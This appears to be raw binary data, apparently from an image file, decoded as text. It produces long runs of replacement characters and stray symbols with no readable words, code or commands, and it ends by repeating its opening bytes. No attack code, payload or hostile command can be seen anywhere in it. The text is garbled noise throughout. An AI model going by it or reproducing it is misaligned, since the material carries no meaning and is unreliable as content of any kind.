B�\J\ @%Q/]ͼ؉�P��m�v�^u��y\D�`�m�J�}�Y�R�4��L�,��Ҕǋ�_�m�^ �u���>�]T������5ܕ<ãl�z`Q��^B�_�� ��\﵏#����=�D���J�ԙLa#u�׌����L��X��a.Ԅ|�ϔ8���(� zH�=Fc�MN@�#V�8IȇJ�B4E��B�@�g��@6⫳�|hW�Gx���י\ `]ل?6��5U<�&�-����*0���e� ��T��I��^,ђuE����XL�5O��ʍ�|��[4�'�:b�d4��<t�NóEMD՜U#b�;�X���|X ,�s<G_�?Q�_z�n��u�^���@L�dɼ���D��E�]~An�a~LAV�A-��4�T^���*h�M̙�EA\V%ǳ����=�¤�LFTx��5��5���N�%�mIzL3��]p�N��@Kn�^�řd�&�J��Ln�,?�}�uD���Pߕ=�g�t�4-��=�g�Y�L�~��[�_�\G��FtK�&`�U]�K	h����Es>�M�ϡ% {~ǋT.����z�W��h���N�(��ڭl�CI��Vċ|��4Ȑm�!-E��`����\����Y�[I�]Td�MEr���d��f��KٔxhѼ��VBw����W,nlXD�N턭D%����)Bpܜp��I�U%��~���74�v��^�]�PǍ�Xņ/���m<XD� rЄ:8;�^�7�b�EWtVM��{(ڕ��ތ&l�( �B6�b�����k���iR7�&�]n�|��\~p�Ăh�|5�L��pJì�:%�o�bX Rlp\W�H�(�T ��(q�ݎP��xr�h�Wׇƃ �0���
��^ք](��^΋:�g� o ��W��  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�t)��O�I�:U�U}󰂛�kWe�n�%v�ٲʔu��*U�p�ʝ��]�t�R�
U�U��������� $+P�^��m�ǯ�eU%T���f��n���yS�=�W5\�|�����H���a�i�5���n	~� ��<�U�=:2���hEw�WJa੔�q���yH|F97��y�����d?�C�b�ʖ�f؀�E.D$���O8�F�1B��Tha����*n�ʇ�����h��j��sŊⰸ"W$�`h8��.^���<U��}'��4���w�I#7TI�Mh5 jA��>@2$�7+|�#d�Y��^��MX��2�b��tHL�IfA�������8�� >T�����I&��&ʦN�׏03Ҙ���>�)���!?�6�k��)��:�>�����!NP�����믔f�Ovᄬ���l��ń�z:�H���*n��V����i�ˆ�g}p(7�N����n��e�鼞r:b��Z�G�P����V�jN�{,�ZU�nV�f��f�!��)���� ��ʚ�$��8d���(W����r}�32.�C3.�D�5����L��YN0Xe�9�j�B��e��Ȫ����A��'�`�-v)P������m�\q�����T��E?@B!|���ޕ��7��DvtV��*�~|�Q��g�CD)�Ϸ�9|�IX��J0j��8 bFu�R��7'�����.;�"�W�
gz� 眳�ĺ��;�jV %�u�V�'�b,}�ӷ.鄟S�2�<��e�^:�����e�R�����(�Jly� �j�����G�WӪ�K4���}�7<Ǖ��E�PU��a&X�L����A}�(}�@���5/|��v�(E�.q�)����hC�~�AZ�t��f�+�	����5��k)"\?V�6>X��P���pB���Xߪ�:Ұ�.r�]T��ō�e��q� �t*�fT��0��{�c٥�
$#�XZ"��Ň2�,�8~�B�oF���w�$a �I�R�E#$��i�a��p��%k��mLu�!�˅{� ��1~a�{j!���B"�'�(�.cňs�d0�'i�*��h�B,0�jR���f.�G�te����L&�A}��9�pNi�n�.�I�k�����=Ex�h6An���1Nh��$'���1g�`� ^\א�=5�эJ��0A.�°�$c R FF;��/�1x!�$[�\b'��Q^t" �P�J�.X�4�g]�b^XԩAhB5����HM)�Q�HUM�(2�:V�����(� p>��a�(1L�Vt"���k^Q��&���<\���]�JW��� c�&Pj\l(����Y�1�c�J��v�1_`A��C
&0jU�ZԺ�]���B�5a �5��!�΄�V���isQ
Ut%+�	.n���.t!]��s�;�N����l]JAZ�vB���E'V ��ڵG��d(ː���b?`�K�&ɷIpO�h�Ҕ 	xo. ͐���+�
��.�bkG	pх /x���  ��k�~ojW��x 	谇Q,�F�(�^�8$ !H`�4%j�����07%��
$`chn3c��}�����Q�/kLd	� �2��<d�0���	F�����gh&�����P��@3�� ��U��xγ�� ���P%E��,��q�,G��"-2<9-ہ ��A.A� D��,q �)DGA�A��&D�U}jR�A*���� ��r��w��^[9�}��>J0i4� ƅ�glE97�G�Z6A�fs�i�v�mm�A��s?�d2���d\�ѭ�H� ��W��y�Y�����o9���>#?�=]����A�-�=�����ӒQ�A{�Ǹ��������u�ϡ�_o����_BY��W0���a�o	��1��4*QG ��ٌ~8X��=�_�ZN:��O�#����Ѽ�����f��S�Ȱל���[.g��4e���P��@�M�8B2��n�?�tw�,��@��$�^�ָ��e/å�����U�z���ɦ��7�/?$��]I��?�{c=�9�հ��v��l\��.3f��!������N���8������y(J����e�����n4����!�J��z[7���}���l�g���Hq��ӏ-(?������ԷIӘ	��0�}ɷkS�nF���k�v��	��t�n���f��y�7�"�t$�o#�"�2 ���d�k��~qd��t��o��t$xe2@�2�o�f�W����wv3Do��D�ATX�Vx���Y�72� 	�S8��72��z�!x�A�AW����We@g3w�xs�p˄Fid>�w"�$�@6��0l�}��!e��W� �}��xK��A5�؉��^��8�zH�%ˣ0� eo�d�g�U�-Y���"}����]���E��o!�����Q��[��d��4vQK�P��{n�������!2�m�
�(����b���������0� h��A�0����ᐏ�ȋ�؋�����0�0��i����
߸_��0>����
������������
����� ����v�	������YC	��`� ��P�V�� �J��pJ)��a�`�ɔv�Yx�9���ȓ=@�`����p	j��I �ڰ�j�
V��0O	���\p��� ��Y��� ��� )�>�� �`鋵6��
y	1ɗ|��X�)
�Px��p�>���`	� ���@ @9���y	�`i� H���i	`	Jy�`	����I�	�8��y����9�����b��`�����I���i�)�>���d9�bb��)� �	�����݉�b@��Y�`	sP�`	���l��������
� ���z	�p	s���)�E�y1b ������PR�S���`	=����b�=p��s�
�`	��	�T	��ѣ/J��h��ȡ�>Z6�П��N7H����0����<�<�bp��i9�<0��c���p	�
w�
� ��A� �H�Jzs�N����q�\��p�HP��=`��X:�1���
��\*�6��0�`����ʪ#�D�:���:�9o��Z��p����ૈPp �_ڍ����� ��m��pP��� � ��p��=���)�
=��p`��* T�]u��TK��������pݓ� ��z��� �:�۰����� +��Ы*б�ʰ뱜Y�0&����������� 3���`�@�3����� �7�B��B{�-[�8+�`F�
� �݀
?��D��X;�$�rN�'����
���	@���-��ˀ�� �`
���Fk�kk�w�@�D DR����	m�	���k�
��	b�	���*�o�cő���{�@����� �u���@2�
�@��0�����0{ �@����
�H�����p3��+��K��z%\ˡ���;��S��� ������ݛ��;q��a� ���� ��q�ԻAI��f������sJ� ��˽������Ѽ��m�_�K�W��� ܽ�x�q��{��[���н���k�b� �0��+��+2��@�`K�*�\��I�PJ��p�@
�к 5�EL
��
��P�{@
���G�#��0��0ŭbA���[��kı@�����{�9�苄������]�I|SlĜ��{��{L
�P�{�����	h<�`��Àj��|L
���Z��D ��#L
��Ąl ;9CY�=ܧ�k��H{��@�Q6�������G�qp˹����&�	�L
�H���l���͸�
��ǜ� � Ʋ��0Ń|v���>v�|^��B����<������P��U�{���	q���˴�����C�����@3��P7��q`����}���0��ܧ������� ,��	M�-� ��	M���*M
@
&����������������L���؋ 0�A̤a�?`���X��y��j Ӵ���3��i��=j0�[�r�
2��� �j��j���@��}�Թ��<ϴ@��ش o]�����?!��w��q<Y�@lm�7��i�؈-3lM% ���״��p�,��4}z�|�+�,��2��^;�Z=��#D%S�4��b]��Ҵ%��x��x�����N��2���!l��������K$׽ۤQ����`��k����0�LܧX�
s��x�][Ы�q�4� a%�'��ˇ��S`��X�L��2ԧث�U%Aw۷�v��኱�0��ÆC%�iSB?��N������D��fP1[�8>��d�1��l��m�W!�'��U��1�7��B����Y�q��A�[����U�7.���@�܉��k�-Xm>�p*}�@�sq��	q �G@�xc�3�;�q��mG`a�$�����c����i������<��^�9� ���`��:��
>����:�mp6~��������`=< ��"������
Z���(�a��T�ܑ���H����� p��
� ��
w  
�=�zbP  �
�	��
  P����E�֎��@	�����I����]�� ����
����:p����~�e�٣�4H�m� u� �� _up6��U6��
�
�#�/�P� \��a��1�"/��~�
R! F�P���N_�5��P����^�0D�;y���e��^�3@	u�$O�&�h��p
��p�	��0�$�x��� � �I��y`�h?�R?�	�� �P������4?��?����*�V�ܪiJi�gȌ���$�	��^�l���  �����x�� � ��'�����P�3�� @	{��j�-����0��/�ӟ�ԟ��~9��	����W%������"���_� I��>� �/�$� 5��G� U��D��	5h�����m�����_?|��ċ��c�����A �oN9R�����˕0c����<}9�����'?�A�)�@�dH�-M�iQ����41b��㊪X��5E����8�R����a ��G5��S'B��\�XP�=���7�ߦ#�%;�Ȱ8�/W�,����9����4ϧDUCm��5�~m"����\wr}��u0x�C �X�췉���2�x��l��ҽ��������ΜG���z�k�F�=��i���C��B� �G�j3f8�x�����@������#�Y�p08�<��`��b����-�`pjL=����Fm����'F�����j/)��������"���E�A�E���G�;����{�9�k�
d���r�1��!�T�g�y6��G9�O?���>7y$=��;����[O���cO~PQ�62�c��Z0�
�`@�P�!��tMI����~.�r�5q{5��N#,SQH�|��Xd�E��c�m�Yg�=$}�bL�������|�)n7��UE5�bR���b܀A�5[	����uM�@���u��+~���L��fu���7f@�V��n�0Zy�6�cc�;�xc�Ky�V"O����Uۏ[��� ��X4	��>�X�:�P��}� �U��HP@cv��|K�7�TUcP Zhx�i�h�"0�kU�NxM�wp{nv�A���V'�ہ�Fn�[/��nTf�T���������,V�]h@�ah��a����"�I_�g�w��r���#�a ��s�A�םq����~��'��I�WC�(��S�F�C:Z�|�����|H���١��u��:rc���m:��~�������
�0�a `�,����Y8@3(`<�z�<���D$�o8��j�T���܈+=XGpǆ�qOxE���y@�Ca
��(�-����հ���@\H����:0�|P���0�A9�ơt(��q�/�#�1�|ZF�j�oe4
�w�9p!��S���(���G�Z`���Ҁ/11dr��w?�������H�E@1� &a���IO�������Iy�[;8�ը�f���p�B������p4��C0��
aЂ]h�܃�'��H���k����Kc�sw��%��"OK6�$��J��&(i̠/�ȣGm G(nI�P� ��r�HcŁ1�����ܻeE|p������'"���8�h>a >v��8X� 
�4�F4N�A@w0*~#69��Bq@�	�M��%}���t�S��k�Ґ<a�����/t�;x���SHU�_�E��	v�A�Ҡ��oD����gE��$Du�FU��?�6$��,kӆ�
����;{N��LQj;73�A����I�a�O$a!Iђ"�`Y�jA��!� �Ai,`��Z�e/�P�C�=�Iw�YX��� ->I�~��U�--jI�&�����őa�i����B]�c�}����=-j�
~��h�iO����tx�i�����I��x@M[�]xa9 �{qP4ůqخ�0�����}�t��oX�9O2�2����R,u���n�z�u/>u`�������eoz�w�ֽO��Le��栽��B��\6<8�t:�X,"lŊ������f�Z�m��r:�w�w:ŧ��nP��p�-������q���ӛ�0t �3������O'F�}���<������&��� �8��,ƇW�Ay!�J�gL���&�7��a���(�e�tY	bs�#5`�����0G3m�:�AR�wfCbD���~5�P�CP���n2��w3�9C�IG���'p�X�ѱ��l�~�	�ޅ�kN�:�(il��iw�L\l����!Ck���7�?��>a��&���q	���~��Ϭ�{[��ƶ!4����[�ʾ.��>��֯΁���o<��F�5,�J����o��@�`k[?�$`��j���������sN�$8�:6���~�\�Ԩ��P�W�>���bP#���x9Tq�� ������s���岇a.�2��Wh���7�_!�@�N1�-�+���{ߋ�}�b�|��?A�a��	�OBi軀ÿ�I0th���Ћ~������\t#v�Ɨa�����������+�����p��m� {�7/|�� 㙇�����;_���'����d�(�]ȃ�(����:��2rp=��h��?2?}9r���[� 4�He ��{/(:����q>j��bP�8�~؀$Ⱥ��=�>4@-a ��3�H�9�
�J�݊�>B������=a�v�?��xۀ��$� 0BHBB0 ��ci~(�hpx�a��K��O@�$dB �v��%<	6T�Y8BB�.���'|!�2H�N�+ѐ�~�"���4���$��+���=��;v�.�ۀ�H����d�x�t04-�<�$D�6��:�{�o8@p��R0E[HES�\���;���wh�ʭc1�R)�
�ah��F1�Db
ٓ;�+�v��?�c's%���(��8e8��(�=9�d(�2(�@H��S�4PB6@--0�5h�5xx��x4lP�/�G-`�a~d%�@Pq�"��*�$X	���E-Q�D,���k�v���?�h1_x�?yCQ_�oXBC0�{��w�Grp�t�m؆LȄi�IJ�J�I��X�I����I���L؆V��|I�d��GC��5G"@������ ��H�LFw�0g�0ʐ��&`Ó�Ǖ|I���{�yx˷�y�K��˸�˹���K��K��˿�K���J�ty\�/x�54���M(
p�H,��:DL�a���L�&�oXB�LK��IXp˻L��K{`My������l�ՔMۤMۼͷ����˺��{���DLrPL$�&(�Ȥ��ܖ<D_��Lo� ��xtI��I����M�����M�,OԌ�����M�lO��M�TMyN�$�7pJ�eؓG��؃Ñ_ M&@�7hI��XhM���������M���%O	���O�L�$��LM��ɢD��<�&؀Q��:�Qڀ&Mx�IuK��Ѽ�˽�MQ��Q!������-��Q�&mR	=���P UR=ҽΙD��$o���Fe��EP��J�Q�Ԅ�5p 307u�7}S�	�#�Ӽ̂P�P� M��<�M��I� ��EŀI T%�S<�ImRJ�M���]�S?�I��<��I��VPTF��,T��˜l�T�5e0�wt4�z8RJ��z � `�	V� X�(uR#��,ȃ	�h% iՀ �]5R<��Vh��iU�\U�kMV	�V^�<P�b%�n�V���j���\V�me�h���S#Ȃr�Q�̄W��[�Rs�^% bՀh�	@Vs� ��a� 8�}XP k5�50V�Հ^8�gY�W�M�(�X�-�j�((Va���q��X��YV�b}V(W��UJȄ�ԖU؊��0��Z��Z@V�]���	��f���m��r�M(֨��h&j`�Z�֣m�q�� ��"��g �f�B�~5�	�B�Rz��� ( ���g\@�zHXs�Kʥ['�[~mX`}�bXz������`0fpX���״[��	h�z`����}��˽\feX�#� f�xKۅ(�ר��z�˞[(�����j���u��\���Ѐ"x�x��-�xf`<��^�׼�L���[(^�\ ��j(^z`<��"\0Z���{(���Oh �Vy�����G��,��`�0T'�]C�\p=`������  �����r`'��HX�` ٤z��-�/�z��P��}�I�Z.�vZ(�"���}`e�����x� �a%� �a�'��(`�������#��z��f���P�Xc��aJ5[� +ȇe0 V�&h =�a�-�����P�".�����b?6W.��Ń(�CV`�eY;��/�Y﵇1�U8eR��f� �����U\��z��K� 0>R<��qR��OX](���e�_.`R.fW���5��`u�ɭ����ac�^I��:Xfc��1&�Q�e8�e���	�5�<0����:e��ftޅ h�  7��p��#������8(�q>hWޅK^b�%��m�a]�=d���Y6f{h !���]qN�o&�����f��t���>�( �5�\-���n�1 �8��QvKѩa��f�� �G��RF��V��]Q�|� 0#��HX�Hc�f-�Cx�ni�.eMP�H���m;}�\U����%^��i8h �nPz h�v�hixͱ�� X�"p��f���fzݲ�. �&�{h �)�ip.lt�k�  �% �p+ �H�U�n���+h x�%�k%�i�5�zh �>���>�0���lz(����.�w��\� ����챖T�����k�v���B`�f2�hp%�m�k����%8�O��݆�c���Fg��K�Vo��Bxd������\. �VoM�k���zpn�>(���o�p��x���p�n �i_v`�ݢ���V�zp��v�cp�:�S!�m%�mv�wn�|����%�?�o��/� p���p��P�^o�p�6�#��w��P6��-(�h؁�ky���,0oW�-8��h�wfV�VrJ>�z��~qXCXX�(���ނ�k)�\�%7sH�z���s	�����)	EpM  t(��.�0?N�e07�s��9w��Ɓ�M�ot'�a�v@/�(�S��mn�1�M�\u�_c�oH�:ȇ�f�#�5�uzȇφ�ނM��R�u0�vf�����\�p�n0 ��� ��f��i�]�% l_�E�nj�0�X���uG���f��|H�o�wj_vj���(  �e/�:�z��E��Z0�t�jG�3�����zw���:0� 4W�x�m�_�mւ �nGgi�����M��Ex���]�k�w�NW�1���g��nzjχ\G���xo�K�xX�o�@�zOt5�z����mo O�����6����v��:hGc�������'y�G�1p� w,�y�w�`z�'�p��4�w��z�n�w �?�~��8�3H���z0r�3c����7�Eo ί���h���EP�3�����X�� ��u�����~��oc@|:�w����u������)|̷��W{�O�1_�Xƿ�N0������o� h!�w�� �37*1qF�07Z4�W����\ �A�:���t�3&6ȗ�a�,&L�VOc6A��c�ܸ����|��-j�hN��x �D ��H��KƓ��!;3 ��:!��ؑqi ײYu �z',�@㮋xJ�sHo2��Y$�$
�7�eT�����5���KiY���hҘ+�
Z��E��n����CH�������=��v0��`��)��J�(Qr��K�u�
<\� ($Po��`@VKx
+��dӘ���Ha
|��J�&~����y&� �	���1�9��/��� ���Pu���.��B'��=PӅ}�H!�J�!ß<AI'�t�����	!�ɷcg��@��t2 1�i �I��xlt�	1gb�;��bN�0 DBx�%�^.���A�����@�Cf3��A�}�Q�8"��D���8d�#��q��4���50��_I�lhz�.^*)���
��'� �l��1�YG��6��FgҒ{�(� ;)�
_=�-�a����F�Z��1��5�_���I�l�1�������6��KI5�Q !�	 � ,   � �  � �	H�`�`�\Ȱ�Ç�A�X�����]����<}���Ir_ǅ��\�R��$In����
!��ɒ`͚%:��!�*~!�AP���?_�m�"�K/^��,���K�|Hd9�+�9�����&I����j���w�xD��_���=z����#�7����F�������;��g�<��]L��y~�)�ҏ^��ʺ还�ZU��l����j&߿1	�Է�-.ÓG�oÆt���IG��0T����5��w�Ua��uKT�����$�=y��ɣ��%�����؜w�e9� ��?�A�z�?� �`��}�����!B��$�%&��>�<�Z��-�
���*Xr�6."H�-.�"�.�O?���>q�ġ%-��ȑH&��"\I�?����-Ƶh#����;�t饗�Y��?�|i��$"�>����*�p��%��O���&��|$��}��_���A?ŔNh�����I��"ԥDe�i�>2�@���!y�(�H��;T��NL��*��?-4B�NďI\҃"F�����#�� V*� ��/����xp&���)C��p�(�	��^��pH���b��@��E���b/��ދ/��\�!Q?���+�"<n�7��"ݔЏJ�\�=���Hl��>�DmL�T�>HXR���r<��-�����4Ϝ�%;����3�B3�l��K+�1�2��Oc���rt\AZ�%O+�n��-��c��
�����^{���o�-7�Ԃ06C�u�w���߀��D�{�C���0H��݂G�w�#�H+A��Ay������6�H���s 0���t�96�9���/���{�ɠ�:��4�
=$_K7b4����$߃
�`���7o�
��#����s>�c���w�������`�2* ��
��6'� ` @�az*8\�v3�8� p��
�� �=��<LF�d�c݀`%�D�τ(!2�5P�#�*ܟg(C����:�C���4�C��� ��0p�pD7�N$"逢�؁$�A�)T7��:�@EP�:T��X��D飋J�""�H�:����#"l��G\q�ݸ���+��&h��0���F2q�ttD#� �`��V�/(��?@ �(A�NrR��))N��teV	�d��$'�������d8�Er����@2���?$�H�n�� ���C)c1�$c�tf#=�+�����.�H����@�N "��#���M� qpf,8�l.�E�B=i�-����v��ረ2c����D ���2"��=���(=�F�)O�l2�LSzҘT���@|A�X���hAT�u�F]'F��8t0�>8�v�#��)T}��@`���O}*Sf���d���#�T�=�F���� Ð�I90�}�� e`C}�� �@�Se꬧d1YիO���h�'-�f#Q�����)MG{RZ��x��))��ZN�v���l_�����G?�,-Tծ�1���IWk�p,���� 'HN4��mJ0P�ZRp �@wЈF3z����n23���� �zջ
P�z)�^���h�k�K��r�X�zw����#X�z9��8ġ����i_��ө�u-)���{��P�)[u:�=�C�'��Q��aF�G�O��X�A��s)V|�Dp^X�g=�Vն���Â�P�����d(��=�)��e5���EsQ���+����IA��������D����p�8{�@G�S�b�Y������B��^�2)`|�az�䇤'=��˜`4�/]�� K��/��eZ���� ��L	�:�x��8�EC@�P��w�k�ˋ�2K���Vk�?�����!hZ�0I0���D��1�p��i�c�1&s�2FInr�aΙ6�?έmZ��!��3��9�"��bηQ�-��
�_n0:h��`�,��}o/+�b@�'f1#ը�8Q�2�aL��q��0D.r�7|��<B�<����2A�N<���T�p��<ɰ�?l�����0g����r��:ܤN:-� ��9�X�:�m	�/uc1	H������H�/��m����AU�?<nv�����6: wb�@���w��]�a.G�6��H��,��/�k1_݌.Oǽ5���s�㈟��ț��v�=}W�ȅ�s��/�{� H}�u�_�>�� ~H��}�R%�6DJP�,29�cp!u��'h��C���E)���@�a��$����"lIϥ����?9������Q�6��險 �PY�V��~��D�6n���(�!���|%�
mt�� ��O�P
H�G�e *i��ʧ�	�N�0�h��N0U�g>R#�d`�??0�K��Gd �M@Aʠ
�P	���0D�;�# �� <�+p2(:؃hЂ�����hPS��f;�~��h�P<؃~؇pH��	D@�~���u�| _X��k�����(�0|#|�����8Bp#�O�`u��<��@����8����0s��
T����@���? ���?@i���OA�tW`�����X�<(&#��X?p�tH����pAPt��'X��X�P�����؃?P�2�g�� ���t�P
�G��� �x����e���� M8O�x�TP���h�� ���@~��0�h�0��? �����ܰØ�%��`�� u�3�k��JP|0��荹���p|`'y}�P? ���W����r4/���Г����(�DًMX1���% i&���D ��pfY)��XYe`�v����<��TP|Ж{Y�����xB�MPv��oI����i�A`i�c���t�j	�@��o���� !����@Y��w����!�����*��jI�I�p�� �@]�
#����T��)��ؚ�9�8)�$a��eP
�i0���� �D`D� �Y���幌����|@�`�X���y�	�=x��O�������R�� �p$J�!
�R`�D�RP��`��-*�%zR�	DP%@3JL�& B�5�Bz�]x��'ȀA�&�&��@�� �&p `��0��P�AZ�� ^
�R`��`	���
 0���@@��W�	tj uJU����	@L`��0 ��ڨ�0 )z4��T ����`�M�	�@�@����M�R��� ��|C�����8*�w�B�	pL �e �+�ɺ�*ePS�� �0 B������B@�	P
� ���pH#���ڄG�
e��ʚ +�� i�*�0 ���JD ��d�-�'eЯ @��
k�@
��# �P�{LЯ���@ЯK˯+�����JD0.+I:��.;d�P�%S4+k+~���I5[�``����J�<��%˯����,�M;���д<�wgV?˰[��8�[�@�N���
L[���"/@x�;�z��Z����P	�7�/{�AX2����P��;�/ok��$��]K� z
ɐ��~0������˯�X��4&Ӱ�i�z�G�#��A�;
<	��+,�q%PL
�ۺQ
b�/���P�.��~
p��P;�@�𳁐
K�-k�eP��
D �[	iP
M�k�����%x���i�� ��+��[�!���
���ڵ
F��4�/P
�0�
�U[�[�/P�� ��5�����P#  ���	��2
� 
�6,�D��B�)	<%
7ܯ�{�(\�%�!�H�i`�F[�b�LЂ� 	X�e 	l<�����T~�š@% (tۯ�P������ǀȂ<
���!J���,�Q��r�*Q
iP��J���e�%����ɠ���95M�|�hc2&�yI@R��k�wx�Ħ�k��'�Liz��\i����U�� ��M��5崲"�˨�o�Ki5��W�\�=�E�w1�%����ʂ����,i1��Qu�,�v���~��	# 1M� c�SБ͡RX�����'�Wт ^�:�$�����zg����	����$�:�*0���2v:p9`�Vc��p+<���b�����C���m0ԉ���'�{�<��w�n�
p9���)�V���Q�
T- :`!��`- RM�o  X�
0�#�^�g��}��O؂�
P��#q�����
ap�� P��P�\c��G��
uP���}ٰp�
��o� a��@ړmٗM	�
��#@>���	�=��]��]�PGV
�~�WY;q+`�� �Px��MڔMo��
0��\  ���]�u�	���m
�a�m��� �P�mޗ�
X��������~�����G�l��"(��
`���	V�( ڿ��u  I�~w��Pڕ- �@ �W�m��	���� �=٘���#��

�wP�F~�G^�w��  �pɦä�X#��P�ڭ	(�^�
>PY^������}���ߠ�m�� 5p����}�P���P��^�5��p/���~��茞���I�;�� i`���;�u��`#� �	��� z����� g�u� �-�m�$�
���]�7GP� �� �P'�0�����	�!,���V�~��5���z����� T#�@��� : i:� ����  ��G@�� x������ ��
�"��
P����#~� S~g��[�k���r#�k�P1ʩ��Z� ��[ѩn���0�LÞ�N���	9��� 1o��x0���휮 )�z��ο<ϛ�kw�9��k�V`� ��sv�P��  ow�#1w��� �`�e�Z�  Q!�� � /�`�� �@���UQT1ѳ�%��]�������N��r��E���W��0�^������U��pO�� �����+ŀ������^?
����0  b15 �}}���������X@���rQY�6K��9�kW��� ux� '� � ^O�oP� �P��� ���> :����:�3(F��Z��P��?�0�g��9���� ���N�D��eK>�mP�L�9u���ϦM�tB��SMe�pq%	����`�`��-0`�Ƀ�߾}��`�c�F�$ei�u�|�����R��9a��D���x��a�I��7r�sqc��#�����=5l�k�Q�8
M
��ϣ��%��%�4ş������>~bs|�r�`���Й�A�m������� T���F��ߦbw�q`Fˎl�k1�8�x���Ѥ`�e��n��٠���6�6�̧��Cj�~��D�t�,�ʶ}��v��讒�sٌ,��� ���1҇�}��A�Y`���ڥ�Y� 6�c �_�G�C��3����>&s�,��N;*���L��z|�ؙ竰��D6`�G������Otic�tʡ�5��C�v���#������z�+�T�A%E�i!�#*U��G @2I���)��ͧ�����0��aA�v@%-��7~�I"p�-�"��,'�0��t����v�eAq������Uw�!�~P�#R-(���K7?OuR�'��Dm�}��"���/j���v��A��A�~�y'`�V�����Xu���b���s�pЂ�K|��������ѩ�Y��w�<j����t�쟟u�]͒*
@���'	�ء`>�6����cjp0��M�!䔩�f�6I],���'b��	}����y���FϬiP��QE-֖��lxj�8��нo�̈�(�n�r���&k6t���I8	���!�t҉ n�q�C&A��c]��!}|�I�8�֠T^�{_:j<�8j��s䫛���accgS�6H������D�ir�xmRfq�������}�^g��'r@�]��������1�����4h����	��	�R�Y�� O�E�"��w`�	�ہƔ�����RaKX4��wi�{tj�J��o��	����=j`�� *��	��q���?�a:��X8�*�6�́ٚGCHA�E5��aS����pol��v�>�E�VH���D|�H��4w���c}�`G?J���=A��c<��=�/�(�<�Î/���1A6$9�:Bp���/��B$��]!7y��:��,�� S�zf�T��KD:r��t�{��j��V�dcHPC�P�����%�\�mİ�c�:�e4[����_��$���`�\��4����.��!,?q�'\�﹌���_�'���e�ҏK��
z�� ��/�#	�����I���ԤC��/ l���" �|#W0�%��vx��X� /�� ��@�J��ps�� ?I�)�@� �r`˂ZN'�̉�~���]F�H�.p0ю>�9��A��=�	Ũ�� Б^�t�sv�M�cмB�Bi�ҁ ���0Fa�h�XV�1�C>��Z��Q:�a���
��Ӧ��ۃO?����"R�p�+5�����I���Ѐ�-��x�/3�C 4� �c;[�$�Ha��>Q���N�)�b}*WI��#�����:�#
U(WCyAn���Z�R�^ׂ��]j`�P����!��_B`Ur@�N��3D.A�xa ]k9�R���cX��}�D,@�&Y--Oxi��~�����eT#U| � !1��`�.��%�Y|��<���lt����>Uڄ�t@�3y�1bG]�b�  ��Ѯ�2�9$F9�[ٜ��$)o\
�e��ҫ���g��1�b����%
͎�P�}�v6�bbk�@�`6����*A|؁IZ��f�ŏD�t����n���#��_�1�G0�J5�u���^�#��&k�:~� ���*���Q��V¬}��"�؀-J�m�|���n��lk��Ϟ"O²Nk��}��A}�.:󄽛��gjl��<bG����l ������=yC�%������ �N��2���i�f�!��'5��.C�� {�I�ur�Gh�h��ܠ���c���A�Γ��9I�?���m�bA7�����s�����o�v3�hW=�av���1�?ή���]��=��$�4iE$�izb�-��݌6��Lx}'���a�ӽ'�ω��qO�}�g��m���<��(6��q��d?�z�Y@4ͣ��;y<�c���<������������E�aA	Jl��z
�ф@�!'n��=Xp}��~�j�>O�>	��cg���~���ؐ��`��o�7=f������9$>	�?�C?��<y�5 �m���MP���>�ӄ��@Ă(��8;݃�z��*�,AX�����ӿz ,(A\ I�>ȳ?��?{�Aƫ<��  $�� r �����{��Bs��50 X��)��x@�S X�u �/�BC0\��z��z�4�XI`B!�<�r0CBIX�eY Ă{X��S����ʳ?�[s��)\�8�CD��(A=�I��(Bh;t<z �u���+ES��*X��?J�,���ˇR\BWܿ�*@�S,?��@�<�SAa��z8�u��:�ES4I�B0���|���]�GĆ,?�ӌVh��#���R<;s�n�E4�?I��4,?6<�z��ZLG3ȂiP��3�Z�?���Y����(,?�5��,м:�,E<�S�B������PE%�HC{�H��HV�t<�:��(H�9�h,�m����DH$�Ih�J�Ɯ�C�hE�E��H�B�I~�A�{Ak��5��<Ԅ�<��H��>��ȫJ��S$�s�?.�I����Bn��J�<��HT$��$E��H$�IM�G���E��]� 3,��y��]hIr�x�1iDK�I�>l �4�ʬ�{��ˤ(�z��z��zȂ�l�]�z�Ǣ�Fz<�b��U<;,P��Hb��d�I.�����|8�{`��$E�y`��,E~�5|F}�ʌ��|Ϊ,�N��� �GфF�G���M�ś�H6��9�z�B�Ƭ��q��i����q,?��E�F��>ƴƄLM���&�ɅLH� p���B�M}�˟�?���{�N,MhdE?LJXE�;id�z(M�d����My  RĂ��z�N��Os�G�A�|Ν�^$��܅8� XYl ��uHI}�G�$�u�Ǻ$��KȎ��q�H�|Q���ݿ$��u4�����<D�V�I����ی:��[,A ,��Ľ���<�� �DX#U����M���h<�4%Ğ�LR��ݬѝ(?/��*��N�H<��d;1��+�	��	F�=�;����]��DI��G�T����˂M\�����u��u���DA����P��J� ?� ~�P��5ER���|�I=�@��r��.,	�\���J�Az�ě�� ,�8�*��ΔT��#�H{��|؉dJ�ɴlI6$�I534�k�V�h �<�5 ]d��Ă`CE��b4L�K�S�ˇVi�I��zPW��~�W�DÞ(?<(R�?uӒ%ٵ3YO�Y}e;,@�}��4N��DMHH3�ȳ�B@W�M�H�I0ÇAM���,U�ԉ:��N��ߌ�|�d���@iX�ԉ�-���T[F��Q,�Ȭ�I ��LC��T�H1m z�L�\4T�� �ƃd�gl�@�zP���Z����R+��ɭ?���������p\������&���k�(  3�0,	������bHȊ=��4R������(��UIx�WĀb���Iɕ\��W%d�u(7U;#5Re<i,̃��HF#MC�%�U�:8�M4����W�� (ͅ�I���% ��u�^?T\;��]PX��sHW��Z�8ܵ�ɞ�B�\J\ @%Q/]ͼ؉�P��m�v�^u��y\D�`�m�J�}�Y�R�4��L�,��Ҕǋ�_�m�^ �u���>�]T������5ܕ<ãl�z`Q��^B�_�� ��\﵏#����=�D���J�ԙLa#u�׌����L��X��a.Ԅ|�ϔ8���(� zH�=Fc�MN@�#V�8IȇJ�B4E��B�@�g��@6⫳�|hW�Gx���י\ `]ل?6��5U<�&�-����*0���e� ��T��I��^,ђuE����XL�5O��ʍ�|��[4�'�:b�d4��<t�NóEMD՜U#b�;�X���|X ,�s<G_�?Q�_z�n��u�^���@L�dɼ���D��E�]~An�a~LAV�A-��4�T^���*h�M̙�EA\V%ǳ����=�¤�LFTx��5��5���N�%�mIzL3��]p�N��@Kn�^�řd�&�J��Ln�,?�}�uD���Pߕ=�g�t�4-��=�g�Y�L�~��[�_�\G��FtK�&`�U]�K	